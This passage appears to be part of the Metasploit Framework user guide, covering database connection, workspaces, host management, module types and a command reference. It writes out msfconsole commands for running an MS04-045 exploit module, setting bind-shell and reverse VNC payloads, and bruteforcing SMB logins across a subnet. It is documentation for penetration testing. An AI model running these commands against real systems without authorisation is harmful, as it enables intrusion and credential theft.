

<span id="page-31-8"></span><span id="page-31-7"></span>

#### <span id="page-31-10"></span><span id="page-31-9"></span><span id="page-31-4"></span><span id="page-31-3"></span><span id="page-31-1"></span>**Install PostgreSQL Ruby Gem**

<span id="page-31-6"></span>Before you can use the PostgreSQL database, you must install the PostgreSQL gem. To install the PostgreSQL gem, run the following: \$ gem install pg.

#### <span id="page-31-2"></span>**Connect to a Database**

<span id="page-31-5"></span>To connect to the database instance, you need the user name, password, host name for the database, host port number, and the database name.

**Note:** The Metasploit Framework reconnects with the database when you relaunch an interface.

You can find the database settings that the Metasploit Framework uses in  $\langle \text{msf } \text{dir} \rangle$ config/database.yml.

msf > db\_connect username:password@host:port/db

If you are a Linux user, use the following command:

msf > db connect -y /opt/metasploit/config/database.yml

#### <span id="page-32-0"></span>**Verify a Database Connection**

<span id="page-32-2"></span>After you run the db connect command, you should verify that you have successfully connected to the database instance. If you have successfully connected to the database, msfconsole returns a list of available hosts.

```
msf > hosts 
Hosts
=====addresss mac name os name os flavor os sp purpose info comments
======== === ==== ======= ========= ===== ======= ==== ========
192.168.0.1
```
## <span id="page-32-1"></span>**Workspaces**

<span id="page-32-3"></span>Workspaces are containers that you can use to segment and organize data that a database stores. Use workspaces to create a logical separation for each segment that you want to test. For example, you may want to create a workspace for each subnet, or department, within an organization to limit the hosts to a specific network. Departments like HR, IT, and Accounting each need a separate workspace.

The Metasploit Framework stores data in the current workspace.

**Note:** To create or work within workspaces, you must be connected to a database instance.

#### <span id="page-33-0"></span>**Create a Workspace**

<span id="page-33-3"></span>Use the workspace command and the  $-a$  option to create a workspace. The workspace that you create becomes the current workspace.

```
msf > workspace -a HR
msf > workspace -a IT
msf > workspace -a ACC
default
HR
IT
*ACC
```
#### <span id="page-33-1"></span>**View the Current Workspace**

Use the workspace command to view the current workspace. An asterisk denotes the current workspace.

```
msf > workspace
*default
HR
IT
ACC
```
#### <span id="page-33-2"></span>**Change the Workspace**

Use the workspace command to change the current workspace. You can use tab to complete the workspace name.

```
msf > workspace
*default
HR
IT
ACC
msf> workspace HR
[*] Workspace: HR
```
#### <span id="page-34-0"></span>**Delete a Workspace**

Use the workspace command and the -d option to delete a workspace. This deletes the workspace, which includes the hosts, credentials, evidence, and any other data related to the workspace.

```
msf > workspace
*default
HR
IT
ACC
msf> workspace -d ACC
[*] Workspace: ACC
```
## <span id="page-34-1"></span>**Hosts**

<span id="page-34-3"></span>You can manage target hosts by adding them manually, importing scan data, and running an Nmap scan from the MSFconsole.

#### <span id="page-34-2"></span>**View a List of Hosts**

Use the hosts command to view a list of hosts that the database contains. To view a list of hosts, you must have an active connection to the database.

```
msf > hosts 
Hosts
=====
addresss mac name os_name os_flavor os_sp purpose info comments
======== === ==== ======= ========= ===== ======= ==== ========
192.168.0.1
```
#### <span id="page-35-0"></span>**Add a Host**

Use the hosts command and the  $-a$  option to add a host to the current database.

```
msf > hosts -a 192.168.0.2
[*] Time: 2012-02-01 05:05:05 UTC Host: host=192.168.0.2
Hosts
=====
addresss mac name os_name os_flavor os_sp purpose info comments
======== === ==== ======= ========== ===== ====== ==== ========
192.168.0.1
192.168.0.2
```
#### <span id="page-35-1"></span>**Delete a Host**

Use the hosts command and the  $-d$  option to delete a host from the current database:

```
msf > hosts -d 192.168.0.2
[*] Deleted 1 hosts
```
#### <span id="page-35-2"></span>**Connect to a Host**

Use the connect command to communicate with a host.

```
msf > connect 192.168.0.1
```
#### <span id="page-35-3"></span>**Output Host Data to CSV File**

<span id="page-35-4"></span>Use the hosts command and the -o option to output the all the information about the hosts in the database to a CSV file. The data includes the IP address, MAC address, host name, operating system, OS flavor, purpose, and comments.

The following example outputs all the hosts in the database to a file called HRHosts.

```
msf > hosts - o HRHosts
```
#### <span id="page-36-0"></span>**Import Scan Data**

<span id="page-36-3"></span><span id="page-36-2"></span>Use the db  $\pm$  import command to import host or scan data into the database. The data must be stored in an XML file. By default, the Metasploit Framework imports files from the  $msf3/$ data directory.

```
msf > db_import subnetA.xml 
[*] Importing 'Metasploit XML' data
[*] Importing host 192.168.0.3
[*] Successfully imported C:/metasploit/msf3/subnetA.xml
```
#### <span id="page-36-1"></span>**Supported Scan Data Formats**

<span id="page-36-4"></span>You can import report files and scan data from most vulnerability and scanning tools that are available. The Metasploit Framework parses the data and imports the hosts and any related host data into the database.

The Metasploit Framework supports the following format types:

- Metasploit PWDump Export
- Metasploit XML (all versions)
- Metasploit ZIP (all versions)
- NeXpose Simple XML or XML
- NeXpose Raw XML or XML Export
- Foundstone Network Inventory XML
- Microsoft MBSA SecScan XML
- nCircle IP360 (XMLv3 and ASPL)
- NetSparker XML
- Nessus NBE
- Nessus  $XML (v1 and v2)$
- Qualys Asset XML
- Qualys Scan XML
- Burp Session XML
- Acunetix XML
- AppScan XML
- Nmap XML
- Retina XML
- NetSparker XML
- Amap Log
- IP Address List
- Libcap

#### <span id="page-37-0"></span>**View 'Up' Hosts**

Use the hosts command and the -u option to view a list of hosts that are up.

```
msf > hosts -u
Hosts
=====
addresss mac name os_name os_flavor os_sp purpose info comments
======== === ==== ======= ========== ===== ====== ==== ========
192.168.0.1
```
#### <span id="page-37-1"></span>**View Specific Columns from the Hosts Table**

Use the hosts command and the -c option to view specific columns from the database.

```
msf > hosts -c address
msf > hosts -u
Hosts
=====address 
======== 
192.168.0.1
192.168.0.2
192.168.0.3
```
#### <span id="page-37-2"></span>*Columns in the Hosts Table*

The following table describes the columns that are available for the hosts table:





#### <span id="page-38-0"></span>**View Loot**

<span id="page-38-4"></span>Loot refers to how the Metasploit Framework stores collected data in the database. You can use the loot command to store and retrieve the data that you have collected from target hosts.

msf > loot

#### <span id="page-38-1"></span>**Output Host Data**

Use the hosts command and the  $-\circ$  option to output the host table to a CSV text file.

```
msf > hosts -o subnet1data
[*] Wrote hosts to subnet1data
```
## <span id="page-38-2"></span>Modules

<span id="page-38-5"></span>A module is a piece of software that the Metasploit Framework uses to perform a task, such as exploiting, fuzzing, or scanning. A module can be an exploit module, auxiliary module, or postexploitation module.

#### <span id="page-38-3"></span>**Search for a Module**

Use the search command to search for a specific module.

You can create keyword expressions to search for a specific module name, path, platform, author, CVE ID, BID, OSDVB ID, module type, or application. The search returns a list of results that match the query.

You use keyword tags to create keyword expressions. Keyword tags use the following format: tag:keyword.

The following are keyword tags that you can use:

- name
- path
- platform
- type
- app
- author
- $\bullet$  cve
- bid
- osdvb

```
msf > search platform:Windows
msf > search type:exploit
msf > search author:hd
msf > search app:client
```
## <span id="page-39-0"></span>Exploit Modules

<span id="page-39-4"></span>An exploit module executes a specific set of instructions to take advantage of a weakness in a system. Use exploit modules to gain access and send a payload to a vulnerable system. The most common types of exploit modules are buffer overflows and SQL injection.

#### <span id="page-39-1"></span>**Show All Exploit Modules**

Use the show command to view a list of the exploits that are available in the Metasploit Framework.

```
msf > show exploits
```
#### <span id="page-39-2"></span>**Load an Exploit Module**

Use the use command to load an exploit module.

```
msf > use windows/wins/ms04_045_wins
msf exploit (ms04_045_wins) >
```
#### <span id="page-39-3"></span>**Show Options for an Exploit Module**

Use the  $_{\text{show}}$  command to view a list of options that are available for an exploit module

```
msf > use windows/wins/ms04_045 wins
msf exploit (ms04_045_wins) > show options
```
#### <span id="page-40-0"></span>**Show Advanced Options for an Exploit Module**

Use the show command to view a list of advanced options that are available for an exploit module.

```
msf > use windows/wins/ms04_045_wins
msf exploit (ms04_045_wins) > show advanced
```
#### <span id="page-40-1"></span>**Run an Exploit Module**

Use the exploit or run command to run an exploit module.

```
msf > use windows/wins/ms04_045_wins
msf exploit (ms04_045_wins) > run
```
#### <span id="page-40-2"></span>**Run a Bruteforce Attack**

<span id="page-40-4"></span>A bruteforce attack attempts a combination of keys until it successfully corrects the password. Bruteforce attacks enable you to exploit buffer overflows, obtain authentication, and gather DNS information.

You can set the bruteforce attack to test multiple combinations of user names and passwords or you can set it to test one credential.

The following example uses the smb login module to test a single credential against multiple targets:

```
msf > use auxiliary/scanner/smb/smb_login
msf auxiliary (smb_login) > set RHOSTS 192.168.1.0/24
msf auxiliary (smb login) > set smbpass password123
msf auxiliary (smb_login) > set smbuser administrator
msf auxiliary (smb login) > set user as pass false
msf auxiliary (smb login) > exploit
```
#### <span id="page-40-3"></span>**Set the Minimum Rank for Exploits**

The rank determines the impact that the exploit has on the target system and the reliability of the exploit method. You can assign a rank between 0 and 5, with 0 having the highest reliability and lowest crash rate, and 5 having the lowest reliability and highest failure rate.

```
msf > setg MinimumRank 1
minimum rank => 1
```
## <span id="page-41-0"></span>Auxiliary Modules

<span id="page-41-6"></span>Unlike exploit modules, auxiliary modules do not have a payload. Instead, auxiliary modules can perform any task other than exploitation. For example, you use auxiliary modules to perform fuzz tests or port scans.

#### <span id="page-41-1"></span>**Show Auxiliary Modules**

Use the show command to view a list of auxiliary modules that are available.

```
msf > show auxiliary
```
#### <span id="page-41-2"></span>**Load an Auxiliary Module**

Use the use command to load an auxiliary module.

```
msf > use spoof/dns/compare_results
msf auxiliary (compare results) >
```
#### <span id="page-41-3"></span>**Show Options for an Auxiliary Module**

Use the show command to view the options for an auxiliary modules.

```
msf > use spoof/dns/compare_results
msf auxiliary (compare results) > show options
```
#### <span id="page-41-4"></span>**Show Advanced Options for an Auxiliary Module**

Use the show command to view the advanced options for an auxiliary modules.

```
msf > use spoof/dns/compare_results
msf auxiliary (compare_results) > show advanced
```
#### <span id="page-41-5"></span>**Run an Auxiliary Module**

Use the exploit or run command to run an auxiliary module.

```
msf > use spoof/dns/compare_results
msf auxiliary (compare results) > run
```
## <span id="page-42-0"></span>Post-Exploitation Modules

<span id="page-42-5"></span>Post-exploitation occurs after you get a shell on the target network. Use post-exploitation modules to gather more information or to gain further access on an exploited target system. Post-exploitation modules enable you to maintain control of the system so that you can access the system for future use.

For example, you can use a post-exploitation module like  $post/windows/gather/$ enum applications to view a list of applications that are installed on the exploited system. The information that you collect from the exploited system can reveal how the target is being used and expose additional systems that communicate with the target system.

#### <span id="page-42-1"></span>**Show Post-Exploitation Modules**

Use the show command to view a list of the post-exploitation modules that are available in the Metasploit Framework.

msf > show post

#### <span id="page-42-2"></span>**Set an Post-Exploitation Module**

Use the use command to load a post-exploitation module

```
msf > use fuzzers/smtp/smtp_fuzzer
msf (smtp_fuzzer) >
```
#### <span id="page-42-3"></span>**Show Options for a Post-Exploitation Module**

Use the show command to view the options that are available for a post-exploitation module.

```
msf > use fuzzers/smtp/smtp_fuzzer
msf (smtp_fuzzer) > show options
```
#### <span id="page-42-4"></span>**Show Advanced Options for a Post-Exploitation Module**

Use the  $_{\text{show}}$  command to view the advanced options that are available for a post-exploitation module

```
msf > use fuzzers/smtp/smtp fuzzer
msf (smtp_fuzzer) > show advanced
```
#### <span id="page-43-0"></span>**Run a Post-Exploitation Module**

Use the exploit or run command to run a post-exploit module.

```
msf > use fuzzers/smtp/smtp_fuzzer
msf (smtp_fuzzer) > run
```
## <span id="page-43-1"></span>Payloads

<span id="page-43-5"></span>A payload is the actual code that runs on a target machine after an exploit module successfully exploits the target machine. The payload determines what the attack does after gaining access to the exploited system.

#### <span id="page-43-2"></span>**Show All Payloads**

Use the show command to view a list of all payloads that are available in the Metasploit Framework.

```
msf > show payloads
```
#### <span id="page-43-3"></span>**Show Payloads for a Module**

Use the  $\text{show command}$  to view a list of all payloads that are available for a particular module.

```
msf > use windows/wins/ms04_045_wins
msf exploit (ms04_045_wins) > show payloads
```
#### <span id="page-43-4"></span>**Set a Payload for a Module**

Use the set command to define the payload that a module uses for an attack.

```
msf exploit (ms04_045_wins) > show payloads 
msf exploit (ms04_045_wins) > set payload windows/shell bind tcp
```
#### <span id="page-44-0"></span>**Show Options for a Payload**

Use the show options command to view a list of the options that are available for a payload.

```
msf exploit (ms04_045_wins) > show payloads 
msf exploit (ms04_045_wins) > set payload windows/vncinject/
reverse_tcp_dns
msf exploit (ms04_045_wins) > show options
Payload options (windows/vncinject/reverse tcp dns):
Name Current Setting Required Description
==== ======= ======= ======== ===========
AUTOVNC
LHOST
LPORT
VNCHOST
VNCPORT
```
## <span id="page-44-1"></span>Targets

<span id="page-44-3"></span>A target is a potentially vulnerable system. All exploit modules enable you to view a list of targets that are potentially vulnerable to the attack. Each target has an ID that you need to set in order to run the exploit. By default, the target ID is set to 0, which means that the Metasploit Framework automatically identifies the system based on its fingerprint.

#### <span id="page-44-2"></span>**Show Targets**

Use the show targets command to view a list of platforms that the exploit supports.

```
msf > show targets
Id Name
== ==0 Windows 2000 English
```
## <span id="page-45-0"></span>**Choose a Target for a Module**

Use the set target command to select a platform to attack.

```
msf > show targets
Id Name
== ====
0 Windows 2000 English
msf > set target 0
```
# <span id="page-46-0"></span>COMMAND REFERENCE

This chapter covers the following topics:

- **[Database Back End Commands](#page-46-1)** 40
- **[Core Commands](#page-53-3)** 47
- **[Module Commands](#page-64-4)** 58

## <span id="page-46-1"></span>Database Back End Commands

The following sections describe the database back end commands.

For commands that search the database, you can use the Nmap host specification format instead of the full IP address.

#### <span id="page-46-4"></span><span id="page-46-2"></span>**Creds**

This command enables you to manage credentials. By default, the user name and password is "blank"

#### <span id="page-46-3"></span>*Creds options*







#### <span id="page-47-0"></span>*Creds Syntax*

```
creds [address range]
creds -a <address range> -p <port> -t <type> -u <user> -p <password>
```
#### <span id="page-47-1"></span>*Creds Example*

```
msf> creds a 192.168.1.0/24 –p 445 –u joe –p smith2!
msf> creds 192.168.1.0/24 #shows credentials for the specified host
```
#### <span id="page-47-4"></span><span id="page-47-2"></span>**Db\_connect**

This command enables you to connect to a database.

#### <span id="page-47-3"></span>*Db\_connect Options*

The following table describes the options that are available for you to connect to a database:



#### <span id="page-48-0"></span>*Db\_connect Syntax 1*

db\_connect <username:password>@<host:port>/<database>

#### <span id="page-48-1"></span>*Db\_connect Syntax 2*

db\_connect –y [path/to/database.yml]

#### <span id="page-48-2"></span>*Db\_connect Example*

msf> db\_connect user:pass123@192.168.1.1/metasploit

#### <span id="page-48-8"></span><span id="page-48-3"></span>**Db\_disconnect**

This command disconnects you from the current database.

#### <span id="page-48-4"></span>*Db\_disconnect Options*

The following table describes the options that are available for you to disconnect from a database:



#### <span id="page-48-5"></span>*Db\_disconnect Syntax*

db\_disconnect

#### <span id="page-48-9"></span><span id="page-48-6"></span>**Db\_export**

This command exports a file that contains the contents of a database.

#### <span id="page-48-7"></span>*Db\_export Options*

The following table describes the options that are available for you to export data from a database:





#### <span id="page-49-0"></span>*Db\_export Syntax*

db export -f <format> -a [filename]

#### <span id="page-49-1"></span>*Db\_export Example*

msf> db\_export –f xml –a dbexport

#### <span id="page-49-6"></span><span id="page-49-2"></span>**Db\_import**

This command imports a scan result file. Use this command in place of deprecated commands, such as db\_import\_amap\_log, db\_import\_amap\_mlog, db\_import\_ip360\_xml, db\_import\_ip\_list, db\_import\_msfe\_xml, db\_import\_nessus\_nbe, db\_import\_nessus\_xml, db\_import\_nmap\_xml, and db\_import\_qualys\_xml, to import files.

#### <span id="page-49-3"></span>*Db\_import Options*

The following table describes the options that are available for you to import data to a database:



#### <span id="page-49-4"></span>*Db\_import Syntax*

```
db_import <filename>
```
#### <span id="page-49-7"></span><span id="page-49-5"></span>**Db\_nmap**

This command executes Nmap and automatically records the output.

#### <span id="page-50-0"></span>*Db\_nmap Options*

The following table describes the options that are available for you to use Nmap:



#### <span id="page-50-1"></span>*db\_nmap Syntax*

db\_nmap

#### <span id="page-50-7"></span><span id="page-50-2"></span>**Db\_status**

This command displays the current database status.

#### <span id="page-50-3"></span>*Db\_status Options*

The following table describes the options that are available for you to display the database status:



#### <span id="page-50-4"></span>*Db\_status Syntax*

db\_status

#### <span id="page-50-5"></span>**Hosts**

This command lists all hosts that the database contains.

#### <span id="page-50-6"></span>*Hosts Options*

The following table describes the options that are available for you to display the hosts in a database:



#### <span id="page-51-0"></span>*hosts Syntax*

hosts

#### <span id="page-51-1"></span>**Loot**

This command lists all the collected data that the database contains.

#### <span id="page-51-2"></span>*Loot Options*

The following table describes the options that are available for you to display the evidence that the database contains:

